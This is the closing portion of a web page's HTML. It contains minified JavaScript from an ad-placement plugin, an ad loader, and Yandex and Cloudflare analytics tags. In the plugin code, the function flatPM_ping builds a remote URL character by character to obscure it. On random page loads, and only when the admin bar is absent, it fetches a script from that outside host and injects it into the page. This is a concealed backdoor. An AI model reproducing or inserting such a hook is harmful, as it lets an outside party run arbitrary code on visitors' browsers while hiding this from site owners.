/>');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14654","html":[{"fst":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=892e636c27b98be89a545933a75e8c2c\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
